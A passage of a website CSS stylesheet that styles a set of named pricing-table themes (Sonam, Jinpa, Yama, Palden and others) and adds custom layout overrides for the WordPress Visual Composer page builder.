        transform: perspective(2000px) rotateY(180deg);
    }
    70% {
        -webkit-transform: perspective(2000px) rotateY(-20deg);
        -moz-transform: perspective(2000px) rotateY(-20deg);
        -ms-transform: perspective(2000px) rotateY(-20deg);
        -o-transform: perspective(2000px) rotateY(-20deg);
        transform: perspective(2000px) rotateY(-20deg);
    }
    100% {
        -webkit-transform: perspective(2000px) rotateY(0);
        -moz-transform: perspective(2000px) rotateY(0);
        -ms-transform: perspective(2000px) rotateY(0);
        -o-transform: perspective(2000px) rotateY(0);
        transform: perspective(2000px) rotateY(0);
    }
}

.cd-pricing-wrapper .panel {
    border: 0;
}

.pricing__feature-list li {
    border-bottom: 1px solid #eeeeee;
    padding: 10px;
}

.list-prices .panel {
    border: 0 !important;
    list-style: none;
    margin-bottom: 0;
    padding: 0 20px;
}

.list-prices .btn {
    text-transform: uppercase;
    border-radius: 0;
    min-width: 125px;
    padding: 12px;
    text-align: center;
    margin-top: 0;
    font-size: 14px;
    background: #fff;
}

.price-simple-table .list-prices .panel {
    margin: 10px !important;
}

.pricing * {
    line-height: 1.42857143;
    color: #333;
}

.pricing__currency {
    margin-right: 5px;
    color: #fff;
}

.plan-item {
    text-align: center;
    margin: 0;
    box-shadow: 0px 1px 4px 1px rgba(0, 0, 0, 0.1);
    background: #fff;
    padding-bottom: 20px;
}

.orange-heading .plan-item {
    text-align: center;
}

.orange-heading .plan-item {
    position: relative;
}

.plan-item .item-heading {
    padding: 20px;
}

.plan-item .item-heading.blue-heading {
    position: relative;
    background: red;
    color: #fff;
}

.plan-item .item-heading.orange-heading {
    position: relative;
}

.plan-item .item-heading.orange-heading:after {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0.9;
    z-index: 1;
}

.plan-item .item-heading h4 {
    font-size: 20px;
    font-weight: 600;
    text-transform: uppercase;
    position: relative;
    z-index: 2;
    margin-bottom: 5px;
    color: #fff;
}

.plan-item .item-heading span {
    position: relative;
    z-index: 2;
}

.plan-item .item-body {
    padding: 0;
}

.plan-item .item-body .price-count {
    text-align: center;
    position: relative;
    z-index: 3;
    padding: 35px 0 25px 0;
    margin-bottom: 0;
}

.plan-item .item-body .price-count span {
    color: #333333;
    position: relative;
    font-size: 60px;
    font-weight: 300;
    top: 0;
    line-height: 60px;
}

.plan-item .item-body .price-count span i {
    font-size: 44px;
    position: relative;
    left: -6px;
    top: -4px;
    font-style: normal;
}

.plan-item .item-body .price-type {
    color: #555555;
    position: relative;
    margin-bottom: 20px;
    text-transform: uppercase;
    font-weight: 600;
    padding-top: 20px;
}

.plan-item .item-body ul {
    margin-bottom: 20px;
}

.plan-item .item-body ul li {
    padding: 0 0 5px 0;
    line-height: 30px;
    color: #7f858f;
    font-size: 17px;
    list-style: none;
    font-weight: 300;
}

.plan-item .item-body ul li:before {
    display: none !important;
}

.plan-item .item-body ul li:last-child {
    border-bottom: none;
}

.pricing {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    justify-content: center;
    width: 100%;
    margin: 0 auto 3em;
}

.pricing__item {
    position: relative;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: stretch;
    align-items: stretch;
    text-align: center;
    -webkit-flex: 0 1 330px;
    flex: 0 1 330px;
}

.pricing__feature-list {
    text-align: left;
}

.pricing__action {
    color: inherit;
    border: none;
    background: none;
}

.pricing__action:focus {
    outline: none;
}

.price-btn-footer {
    clear: both;
    padding: 20px;
}


/* Sonam */

.pricing--sonam .pricing__item {
    margin: 1em;
    padding: 2em;
    cursor: default;
    border-radius: 10px;
    background: #1F1F1F;
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.05), 0 15px 30px -10px rgba(0, 0, 0, 0.3);
    -webkit-transition: background 0.3s;
    transition: background 0.3s;
}

.pricing--sonam .pricing__item:hover {
    background: #141315;
}

.pricing--sonam .pricing__title {
    font-size: 2em;
    width: 100%;
    margin: 0 0 0.25em;
    padding: 0 0 0.5em;
    border-bottom: 3px solid rgb(27, 26, 28);
}

.pricing--sonam .pricing__price {
    color: #E06060;
    font-size: 1.75em;
    padding: 1em 0 0.75em;
}

.pricing--sonam .pricing__sentence {
    font-weight: bold;
}

.pricing--sonam .pricing__feature-list {
    margin: 0;
    padding: 1em 1.25em 2em;
}

.pricing--sonam .pricing__action {
    font-weight: bold;
    margin-top: auto;
    padding: 0.75em 2em;
    border-radius: 5px;
    background: #E06060;
    -webkit-transition: background 0.3s;
    transition: background 0.3s;
}

.pricing--sonam .pricing__action:hover,
.pricing--sonam .pricing__action:focus {
    background: #BD3C3C;
}


/* Jinpa */

.pricing--jinpa .pricing__item {
    margin: 1.5em 0;
    padding: 2em;
    cursor: default;
    color: #fff;
    border: 2px solid #eeeeee;
    -webkit-transition: background-color 0.6s, color 0.3s;
    transition: background-color 0.6s, color 0.3s;
}

.pricing--jinpa .pricing__item:nth-child(2) {
    border-right: none;
    border-left: none;
}

.pricing--jinpa .pricing__item:hover {}

.pricing--jinpa .pricing__title {
    font-size: 2em;
    width: 100%;
    margin: 0;
    padding: 0;
}

.pricing--jinpa .pricing__price {
    font-size: 1.45em;
    font-weight: bold;
    line-height: 95px;
    width: 100px;
    height: 100px;
    margin: 1.15em auto 1em;
    border-radius: 50%;
    color: #fff;
    background: #ea716e;
    -webkit-transition: color 0.3s, background 0.3s;
    transition: color 0.3s, background 0.3s;
}

.pricing--jinpa .pricing__item:first-child .pricing__price {
    background: #eac36e;
}

.pricing--jinpa .pricing__item:nth-child(2) .pricing__price {
    background: #eaa36e;
}

.pricing--jinpa .pricing__item:hover .pricing__price {
    color: #fff;
    background: #088cdc;
}

.pricing--jinpa .pricing__sentence {}

.pricing--jinpa .pricing__feature-list {
    margin: 0;
    padding: 1em 1em 2em 1em;
    list-style: none;
    text-align: center;
}

.pricing--jinpa .pricing__action {
    font-weight: bold;
    margin-top: auto;
    padding: 0.75em 2em;
    opacity: 0;
    color: #fff;
    background: #088cdc;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
}

.pricing--jinpa .pricing__item:hover .pricing__action {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.pricing--jinpa .pricing__action:hover,
.pricing--jinpa .pricing__action:focus {
    background: #6EA76B;
}

@media screen and (max-width: 60em) {
    .pricing--jinpa .pricing__item {
        max-width: none;
        width: 90%;
        flex: none;
    }
    .pricing--jinpa .pricing__item:nth-child(2) {
        border: 1px solid #fff;
    }
}


/* Tenzin */

.pricing--tenzin .pricing__item {
    margin: 1em;
    padding: 2em 2.5em;
    text-align: left;
    color: #262b38;
    background: #EEF0F3;
    border-top: 3px solid #EEF0F3;
    -webkit-transition: border-color 0.3s;
    transition: border-color 0.3s;
}

.pricing--tenzin .pricing__item:hover {
    border-color: #3e62e0;
}

.pricing--tenzin .pricing__title {
    font-size: 1em;
    margin: 0 0 1em;
}

.pricing--tenzin .pricing__price {
    font-size: 2em;
    font-weight: bold;
    padding: 0.5em 0 0.75em;
    border-top: 3px solid rgba(139, 144, 157, 0.18);
}

.pricing--tenzin .pricing__currency {
    font-size: 0.5em;
    vertical-align: super;
}

.pricing--tenzin .pricing__sentence {
    font-weight: bold;
    padding: 0 0 0.5em;
    color: #9CA0A9;
    border-bottom: 3px solid rgba(139, 144, 157, 0.18);
}

.pricing--tenzin .pricing__feature-list {
    font-size: 0.85em;
    font-style: italic;
    margin: 0;
    padding: 0.25em 0 2.5em;
    list-style: none;
    text-align: right;
    color: #8b909d;
}

.pricing--tenzin .pricing__action {
    font-weight: bold;
    margin-top: auto;
    padding: 1em 2em;
    color: #fff;
    border-radius: 30px;
    background: #3e62e0;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

.pricing--tenzin .pricing__action:hover,
.pricing--tenzin .pricing__action:focus {
    background-color: #3b5ac5;
}


/* Yama */

.pricing--yama .pricing__item {
    margin: 1em;
    padding: 0 0 2em;
    color: #fff;
    background: #1e1c20;
}

.pricing--yama .pricing__title {
    font-size: 2.35em;
    font-weight: 900;
    line-height: 1;
    width: 290px;
    margin: 0 auto;
    padding: 1em 1em 0em;
}

.pricing__amp {
    padding: 0.15em 0 0.1em;
    color: #0f0e0f;
}

.pricing--yama .pricing__sentence {
    margin-bottom: 2em;
    color: #555357;
}

.pricing--yama .pricing__price {
    font-size: 2em;
    font-weight: bold;
    position: relative;
    z-index: 10;
    overflow: hidden;
    padding: 0.75em;
    cursor: default;
    color: #ef7d46;
    background: #1a181b;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.pricing--yama .pricing__item:hover .pricing__price {
    color: #fff;
}

.pricing--yama .pricing__price::before {
    content: '';
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    background: #141315;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transform: translate3d(-150%, 0, 0) skewX(40deg);
    transform: translate3d(-150%, 0, 0) skewX(40deg);
}

.pricing--yama .pricing__item:hover .pricing__price::before {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0) skewX(0deg);
    transform: translate3d(0, 0, 0) skewX(0deg);
}

.pricing--yama .pricing__period {
    font-size: 0.5em;
    font-weight: normal;
    display: block;
    color: #2a272c;
}

.pricing--yama .pricing__feature-list {
    margin: 0;
    padding: 2em 1em;
    list-style: none;
    text-align: center;
    color: #6a6563;
}

.pricing--yama .pricing__action {
    font-weight: bold;
    margin: 0 2em;
    padding: 1em 2em;
    border-radius: 4px;
    background: #ef7d46;
    -webkit-transition: background-color 0.3s, color 0.3s;
    transition: background-color 0.3s, color 0.3s;
}

.pricing--yama .pricing__action:hover,
.pricing--yama .pricing__action:focus {
    color: #ef7d46;
    background: #fff;
}


/* Rabten */

.pricing--rabten .pricing__item {
    padding: 2em 4em;
    cursor: default;
    color: #262b38;
    max-width: 320px;
}

.pricing--rabten .pricing__item:nth-child(2) {
    border-right: 1px solid rgba(139, 144, 157, 0.18);
    border-left: 1px solid rgba(139, 144, 157, 0.18);
}

.pricing--rabten .pricing__title {
    font-size: 1em;
    margin: 1.5em 0 0;
}

.pricing--rabten .icon {
    font-size: 2.5em;
    color: #8b909d;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.pricing--rabten .pricing__item:hover .icon {
    color: #E03E3E;
}

.pricing--rabten .pricing__price {
    font-size: 2em;
    font-weight: bold;
    margin: 0.5em 0 0.75em;
    overflow: hidden;
}

.pricing--rabten .pricing__currency {
    font-size: 0.5em;
    vertical-align: super;
}

.pricing--rabten .pricing__period {
    font-size: 0.35em;
    color: #8b909d;
}

.pricing--rabten .pricing__anim {
    display: inline-block;
    position: relative;
}

.pricing--rabten .pricing__item:hover .pricing__anim {
    -webkit-animation: moveUp 0.4s forwards;
    animation: moveUp 0.4s forwards;
    -webkit-animation-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
    animation-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
}

.pricing--rabten .pricing__item:hover .pricing__anim--2 {
    -webkit-animation-delay: 0.05s;
    animation-delay: 0.05s;
}

@-webkit-keyframes moveUp {
    50% {
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    51% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    52% {
        opacity: 1;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes moveUp {
    50% {
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    51% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    52% {
        opacity: 1;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.pricing--rabten .pricing__sentence {
    font-weight: bold;
    margin: 0 0 1em 0;
    padding: 0 0 0.5em;
    color: #8b909d;
}

.pricing--rabten .pricing__feature-list {
    font-size: 0.85em;
    margin: 0;
    padding: 0.25em 0 2.5em;
    list-style: none;
    text-align: center;
    color: #8b909d;
}

.pricing--rabten .pricing__action {
    font-weight: bold;
    margin-top: auto;
    padding: 1em 2em;
    color: #fff;
    border-radius: 30px;
    background: #E03E3E;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

.pricing--rabten .pricing__action:hover,
.pricing--rabten .pricing__action:focus {
    background-color: #C53737;
}

@media screen and (max-width: 60em) {
    .pricing--rabten .pricing__item {
        max-width: none;
        width: 90%;
        flex: none;
        border: none !important;
        opacity: 1 !important;
    }
}


/* Pema */

.pricing--pema .pricing__item {
    padding: 2em 3em;
    margin: 1em;
    color: #262b38;
    background: #fff;
    cursor: default;
    overflow: hidden;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.05);
}

@media screen and (min-width: 66.250em) {
    .pricing--pema .pricing__item {
        margin: 1.5em 0;
    }
    .pricing--pema .pricing__item--featured {
        z-index: 10;
        margin: 0;
        font-size: 1.15em;
    }
}

.pricing--pema .pricing__title {
    font-size: 2em;
    margin: 0.5em 0 0;
    color: #1d211f;
}

.pricing--pema .icon {
    display: inline-block;
    min-width: 2em;
    color: #8A9790;
    vertical-align: middle;
}

.pricing--pema .pricing__price {
    font-size: 5em;
    font-weight: 800;
    color: #6ed19c;
    position: relative;
    z-index: 100;
}

.pricing--pema .pricing__currency {
    font-size: 0.5em;
    vertical-align: super;
}

.pricing--pema .pricing__period {
    font-size: 0.25em;
    display: inline-block;
    padding: 0 0 0 0.5em;
    color: #CEDED6;
}

.pricing--pema .pricing__sentence {
    font-weight: bold;
    margin: 0 0 1em 0;
    padding: 0 0 0.5em;
    color: #6ed19c;
}

.pricing--pema .pricing__feature-list {
    font-size: 0.95em;
    margin: 0;
    padding: 1.5em 0.5em 2.5em;
    list-style: none;
}

.pricing--pema .pricing__feature {
    padding: 0.15em 0;
}

.pricing--pema .pricing__action {
    font-weight: bold;
    margin-top: auto;
    padding: 1em 2em;
    color: #fff;
    border-radius: 5px;
    background: #6ed19c;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

.pricing--pema .pricing__action:hover,
.pricing--pema .pricing__action:focus {
    background-color: #4F5F56;
}


/* karma */

.pricing--karma .pricing__item {
    margin: 1em;
    color: #382628;
    background: #fff;
    cursor: default;
    text-transform: uppercase;
    letter-spacing: 4px;
    border: 2px solid #382628;
    border-radius: 5px;
}

.pricing--karma .pricing__title {
    font-size: 1em;
    font-weight: 600;
    margin: 0.5em 0 0;
    padding: 1em;
    border-bottom: 2px solid #382628;
}

.pricing--karma .icon {
    display: inline-block;
    min-width: 2em;
}

.pricing--karma .pricing__price {
    font-size: 3em;
    padding: 0.5em 0 0 0;
    margin: 1em;
    font-weight: bold;
    border: 2px solid #382628;
    position: relative;
    z-index: 100;
}

.pricing--karma .pricing__item--featured .pricing__price::after {
    background: url(../img/stamp.png);
    background-size: cover;
    content: '';
    position: absolute;
    top: -30px;
    right: -20px;
    width: 100px;
    height: 100px;
    pointer-events: none;
}

.pricing--karma .pricing__currency {
    font-size: 0.5em;
    vertical-align: super;
}

.pricing--karma .pricing__period {
    font-size: 0.25em;
    display: block;
    padding: 1em;
    margin-top: 1.25em;
    border-top: 2px solid #382628;
}

.pricing--karma .pricing__sentence {
    margin: 0 0 1em 0;
    padding: 1em;
    font-size: 0.85em;
    border-bottom: 2px solid #382628;
}

.pricing--karma .pricing__feature-list {
    font-size: 0.85em;
    margin: 0;
    letter-spacing: 0;
    padding: 0 1em 2.5em 4em;
    list-style-type: square;
}

.pricing--karma .pricing__action {
    font-weight: bold;
    flex: none;
    margin: auto 1em 1em;
    padding: 1.25em 2em;
    color: #fff;
    background: #382628;
    letter-spacing: 2px;
    border-radius: 5px;
    border: 2px solid #382628;
    font-size: 0.95em;
    text-transform: uppercase;
    -webkit-transition: background-color 0.3s, color 0.3s;
    transition: background-color 0.3s, color 0.3s;
}

.pricing--karma .pricing__action:hover,
.pricing--karma .pricing__action:focus {
    background-color: #ffdbd5;
    color: #382628;
}


/* norbu */

.pricing--norbu .pricing__item {
    margin: 1em;
    color: #fff;
    cursor: default;
    border: 1px solid rgba(255, 255, 255, 0.4);
    background: rgba(255, 255, 255, 0.08);
    border-radius: 10px;
    -webkit-transition: border-color 0.3s, background 0.3s;
    transition: border-color 0.3s, background 0.3s;
}

.pricing--norbu .pricing__item:hover {
    border: 1px solid rgba(255, 255, 255, 1);
    background: rgba(255, 255, 255, 0.18);
}

.pricing--norbu .pricing__title {
    font-size: 2em;
    font-weight: 400;
    margin: 0.5em 0;
    padding: 1em;
    position: relative;
}

.pricing--norbu .pricing__title::after {
    content: '';
    position: absolute;
    width: 20%;
    height: 1px;
    background: #fff;
    left: 40%;
    bottom: 0;
}

.pricing--norbu .icon {
    display: inline-block;
    min-width: 2em;
}

.pricing--norbu .pricing__price {
    font-size: 3.5em;
    padding: 0.5em 0 0 0;
    font-weight: 400;
    position: relative;
    z-index: 100;
}

.pricing--norbu .pricing__currency {
    font-size: 0.5em;
    vertical-align: super;
}

.pricing--norbu .pricing__period {
    font-size: 0.25em;
    display: block;
    padding: 1em;
}

.pricing--norbu .pricing__sentence {
    padding: 1em 2em;
    font-size: 1em;
    margin: 0 auto 1em;
}

.pricing--norbu .pricing__feature-list {
    font-size: 1.15em;
    margin: 0 2em;
    letter-spacing: 0;
    padding: 2em 0;
    list-style: none;
}

.pricing--norbu .pricing__feature {
    line-height: 1.4;
}

.pricing--norbu .pricing__feature::before {
    content: "\e87a";
    font-family: 'linearicons';
    display: inline-block;
    vertical-align: middle;
    padding: 0 0.75em 0 0;
}

.pricing--norbu .pricing__action {
    font-weight: bold;
    flex: none;
    margin: auto 1em 1em;
    padding: 1.25em 2em;
    color: #4aa8e4;
    background: rgba(255, 255, 255, 0.7);
    border-radius: 5px;
    -webkit-transition: background 0.3s;
    transition: background 0.3s;
}

.pricing--norbu .pricing__action:hover,
.pricing--norbu .pricing__action:focus {
    background: #fff;
}


/* Dawa */

.pricing--dawa .pricing__item {
    padding: 0 2em;
}

.pricing--dawa .pricing__title {
    font-weight: bold;
    font-size: 1.8em;
    padding: 0 0 0.5em;
    background: url(../img/line.png) no-repeat 50% 100%;
}

.pricing--dawa .pricing__price {
    font-size: 3.75em;
    line-height: 1;
    margin: 1em 0 0.65em;
}

.pricing--dawa .pricing__period {
    font-size: 0.25em;
    display: block;
}

.pricing--dawa .pricing__sentence {
    margin: 0;
}

.pricing--dawa .pricing__feature-list {
    margin: 0 0 1.5em;
    padding: 1em;
    list-style: none;
    text-align: center;
}

.pricing--dawa .pricing__action {
    border-radius: 30px;
    font-size: 1.5em;
    padding: 0.5em 1.5em;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.pricing--dawa .pricing__action:hover,
.pricing--dawa .pricing__action:focus {
    color: #fffa5c;
}

@media screen and (max-width: 40em) {
    .pricing--dawa .pricing__item {
        border: 1px solid rgba(255, 255, 255, 0.6);
        margin: 1em;
    }
}


/* Yonten */

.pricing--yonten .pricing__item {
    padding: 2em 4em;
    cursor: default;
    color: #fff;
    margin: 1em;
    border: 1px solid #5c6552;
    max-width: 320px;
}

@media screen and (min-width: 66.250em) {
    .pricing--yonten .pricing__item {
        margin: 0;
    }
    .pricing--yonten .pricing__item:nth-child(2) {
        border-right: none;
        border-left: none;
    }
}

.pricing--yonten .pricing__item:hover {
    z-index: 100;
}

.pricing--yonten .pricing__item:hover::after {
    content: '';
    pointer-events: none;
    position: absolute;
    top: -5px;
    left: -5px;
    width: 100%;
    height: 100%;
    box-sizing: content-box;
    border: 5px solid #8bc34a;
}

.pricing--yonten .pricing__title {
    font-size: 1.5em;
    margin: 0 0 0.5em 0;
    padding: 0 0 0.5em;
}

.pricing--yonten .icon {
    font-size: 3em;
    margin: 0 0 0.5em 0;
    color: #85c34a;
}

.pricing--yonten .pricing__price {
    font-size: 2em;
    margin: 0 0 0.5em 0;
    font-weight: bold;
    color: #85c34a;
}

.pricing--yonten .pricing__currency {
    font-size: 0.5em;
    vertical-align: super;
}

.pricing--yonten .pricing__period {
    font-size: 0.35em;
    padding: 0 0 0 0.5em;
    color: #646D5B;
}

.pricing--yonten .pricing__feature-list {
    margin: 0;
    padding: 0.25em 0 8em;
    list-style: none;
    text-align: center;
    color: #81867D;
}

.pricing--yonten .pricing__feature {
    padding: 0.25em;
}

.pricing--yonten .pricing__action {
    font-weight: bold;
    margin-top: auto;
    padding: 1em 2em;
    border-radius: 40px;
    background: #85c34a;
    color: ;
    -webkit-transition: background-color 0.3s, color 0.3s;
    transition: background-color 0.3s, color 0.3s;
}

.pricing--yonten .pricing__action:hover,
.pricing--yonten .pricing__action:focus {
    color: #85c34a;
    background: #fff;
}


/* tashi */

.pricing--tashi .pricing__item {
    margin: 0.5em;
    padding: 2em 2.5em;
    text-align: left;
    color: #fff;
    background: #262c37;
}

.pricing--tashi .pricing__title {
    font-size: 2em;
    font-weight: 300;
    margin: 0 0 0.15em;
    color: #E25A77;
}

.pricing--tashi .pricing__item:nth-child(2) .pricing__title {
    color: #E25ABC;
}

.pricing--tashi .pricing__item:nth-child(3) .pricing__title {
    color: #7E5AE2;
}

.pricing--tashi .pricing__price {
    font-size: 3em;
    font-weight: 300;
    padding: 0.85em 0;
}

.pricing--tashi .pricing__currency {
    font-size: 0.65em;
    vertical-align: super;
    color: #394150;
}

.pricing--tashi .pricing__period {
    font-size: 0.35em;
    padding: 0 0 0 0.5em;
    color: #535965;
}

.pricing--tashi .pricing__sentence {
    padding: 0 0 0.5em;
    margin: 0;
    color: #535965;
}

.pricing--tashi .pricing__feature-list {
    font-size: 0.95em;
    margin: 0;
    padding: 0 0 2.5em;
    list-style: none;
    color: #757983;
}

.pricing--tashi .pricing__feature {
    position: relative;
    display: block;
    padding: 0 0 0 20px;
    line-height: 1.5;
}

.pricing--tashi .pricing__feature::before {
    content: '';
    position: absolute;
    width: 10px;
    height: 2px;
    background: #1F242D;
    left: 0;
    top: 50%;
    margin: -2px 0 0 0;
}

.pricing--tashi .pricing__action {
    -webkit-align-self: flex-end;
    align-self: flex-end;
    margin-top: auto;
    font-size: 1.55em;
    width: 60px;
    height: 60px;
    line-height: 60px;
    color: #fff;
    border-radius: 30px;
    background: #E25A77;
    -webkit-transition: background-color 0.3s, color 0.3s;
    transition: background-color 0.3s, color 0.3s;
}

.pricing--tashi .pricing__item:nth-child(2) .pricing__action {
    background: #E25ABC;
}

.pricing--tashi .pricing__item:nth-child(3) .pricing__action {
    background: #7E5AE2;
}

.pricing--tashi .pricing__action:hover,
.pricing--tashi .pricing__action:focus {
    background: #1A1F28 !important;
}


/* palden */

.pricing--palden .pricing__item {
    cursor: default;
    color: #84697c;
    background: #fff;
    box-shadow: 0 0 10px rgba(46, 59, 125, 0.23);
    border-radius: 20px 20px 10px 10px;
    margin: 1em;
}

@media screen and (min-width: 66.250em) {
    .pricing--palden .pricing__item {
        margin: 1em -0.5em;
    }
    .pricing--palden .pricing__item--featured {
        margin: 0;
        z-index: 10;
        box-shadow: 0 0 20px rgba(46, 59, 125, 0.23);
    }
}

.pricing--palden .pricing__deco {
    border-radius: 10px 10px 0 0;
    background: #7a90ff;
    padding: 4em 0 9em;
    position: relative;
}

.pricing--palden .pricing__deco-img {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 160px;
}

.pricing--palden .pricing__item--featured .pricing__deco {
    padding: 5em 0 8.885em 0;
}

.pricing--palden .pricing__title {
    font-size: 0.75em;
    margin: 0;
    text-transform: uppercase;
    letter-spacing: 5px;
    color: #ffd5bd;
}

.pricing--palden .deco-layer {
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.pricing--palden .pricing__item:hover .deco-layer--1 {
    -webkit-transform: translate3d(15px, 0, 0);
    transform: translate3d(15px, 0, 0);
}

.pricing--palden .pricing__item:hover .deco-layer--2 {
    -webkit-transform: translate3d(-15px, 0, 0);
    transform: translate3d(-15px, 0, 0);
}

.pricing--palden .icon {
    font-size: 2.5em;
}

.pricing--palden .pricing__price {
    font-size: 5em;
    font-weight: bold;
    padding: 0;
    color: #fff;
    margin: 0 0 0.25em 0;
    line-height: 0.75;
}

.pricing--palden .pricing__currency {
    font-size: 0.15em;
    vertical-align: top;
    color: rgba(0, 0, 0, 0.4);
}

.pricing--palden .pricing__period {
    font-size: 0.15em;
    padding: 0 0 0 0.5em;
    color: rgba(0, 0, 0, 0.4);
    font-style: italic;
}

.pricing--palden .pricing__sentence {
    font-weight: bold;
    margin: 0 0 1em 0;
    padding: 0 0 0.5em;
}

.pricing--palden .pricing__feature-list {
    margin: 0;
    padding: 0.25em 0 2.5em;
    list-style: none;
    text-align: center;
}

.pricing--palden .pricing__feature {
    padding: 1em 0;
}

.pricing--palden .pricing__action {
    font-weight: bold;
    margin: auto 3em 2em 3em;
    padding: 1em 2em;
    color: #fff;
    border-radius: 30px;
    background: #ffae7e;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

.pricing--palden .pricing__action:hover,
.pricing--palden .pricing__action:focus {
    background-color: #f38747;
}


/*VC CUSTOM CHANGES*/

.wpb_gallery_slides.flexslider .slides img {
    max-width: 100%;
    display: block;
    height: auto;
}

html .wpb_heading.wpb_pie_chart_heading {
    color: #8a8a8a;
    padding-top: 20px;
    font-size: 14px;
    text-transform: uppercase;
}

.home-template {
    background: #fff;
}

.home-template .vc_row {
    position: relative;
    z-index: inherit;
}

.vc_row-overlay {
    display: inline-block;
    position: absolute !important;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}

.vc_row-overlay:after {
    display: block;
    content: '';
    background-color: rgba(0, 0, 0, 0.1);
    position: absolute;
    left: 0;
    top: 0;
    z-index: 0;
    width: 100%;
    height: 100%;
}

.vc_row-overlay .wpb_column {
    position: relative;
    z-index: 3;
}


html .tmpl-plugins-not-activated .header-section span.vc_row-overlay {
    background-color: #88d4e5 !important;
    opacity: 1;
}



@media (max-width:480px) {
    html body .vc_row.vc_row-padding-top {
        padding-top: 50px;
    }
    html body .vc_row.vc_row-padding-bottom {
        padding-bottom: 50px;
    }
    html body .vc_row.vc_row-padding-both {
        padding-top: 50px;
        padding-bottom: 50px;
    }
}

html .vc_row.vc_row-padding-top {
    padding-top: 100px;
}

html .vc_row.vc_row-padding-bottom {
    padding-bottom: 100px;
}

.vc_row.vc_row-padding-both {
    padding-top: 100px;
    padding-bottom: 100px;
}

.home-template .vc_col-has-fill>.vc_column-inner,
.home-template .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,
.home-template .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
.home-template .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.home-template .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
.home-template .vc_row-has-fill>.vc_column_container>.vc_column-inner,
.home-template .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.home-template .vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
.home-template .vc_section.vc_section-has-fill,
.home-template .vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section,
.home-template .vc_section.vc_section-has-fill+.vc_section {
    padding-top: 0;
}

.vc_row.pix-vc_row-no-padding .vc_column-inner:not([class*='vc_custom_']) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}

.vc_row.vc_row-no-padding .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
    padding-bottom: 0;
}

.no-overlay,
.pix-row-overlay.pix-row-decor {
    overflow: visible !important;
    z-index: inherit;
}

.no-overlay .syn-hotspot-insider {
    overflow: visible !important;
}

.text-white-color a {
    color: #fff;
}

html body .container .text-white-color,
html body .container .text-white-color p,
html .text-white-color .service-icon i {
    color: #fff;
}

.rtd .text-white-color h1:not([class]),
.rtd .text-white-color h2:not([class]),
.rtd .text-white-color h3:not([class]),
.rtd .text-white-color h4:not([class]),
.rtd .text-white-color h5:not([class]),
.rtd .text-white-color h6:not([class]) {
    color: #fff;
}

.text-white-color .service-icon i {
    color: #fff !important;
}

.text-white-color .gallery-controls .btn-group a,
.text-white-color .section-heading,
.white-heading *,
.gallery-controls .btn-group a:hover i,
.text-white-color .gallery-controls .btn-group a.active i {
    color: #fff !important;
}

.text-white-color .b-info-column .info-column-icon .step-number {
    background-color: #f68863 !important;
    color: #fff !important;
    opacity: 0.9;
}

html body .container .text-white-color .b-info-column .info-column-icon i:before {
    color: #fff !important;
}

.skills-features-section {
    position: relative;
    z-index: 88;
}

aside .widget-title {
    color: #222;
    font-size: 20px;
    font-weight: 600 !important;
    text-transform: none;
    margin-bottom: 15px;
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
    font-family: inherit !important;
    text-transform: capitalize;
}

aside .widget-title span span:before {
    margin-right: 12px;
    font-size: 20px;
    color: #28ad62;
    position: relative;
    top: 1px;
}

.block_content {
    margin-bottom: 0;
    padding-bottom: 25px;
    display: inline-block;
    width: 100%;
}

.sidebar {
    padding-bottom: 25px;
}


